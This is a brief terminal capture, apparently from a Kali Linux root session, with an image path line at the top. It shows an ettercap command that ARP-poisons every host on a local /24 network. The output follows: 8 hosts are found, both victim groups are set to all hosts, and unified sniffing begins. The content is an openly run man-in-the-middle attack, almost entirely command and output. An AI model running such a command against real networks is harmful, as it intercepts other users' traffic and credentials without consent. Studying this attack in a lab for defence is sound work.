 ┌──(root㉿kali)-[/home/kali/rtl8812au]
└─# ettercap -i eth0 -T -q -M ARP /// ///
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:DB:96:6A
192.168.1.54/255.255.255.0
fe80::a00:27ff:fedb:966a/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to
0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
8 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...